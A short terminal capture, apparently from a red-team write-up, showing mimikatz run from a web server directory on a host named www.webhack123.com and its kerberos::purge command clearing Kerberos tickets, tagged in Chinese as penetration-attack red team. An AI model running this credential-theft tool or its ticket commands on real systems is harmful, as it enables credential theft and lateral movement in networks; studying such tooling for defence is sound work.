 C:\phpstudy_pro\WWW\www.webhack123.com>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz #
渗透攻击红队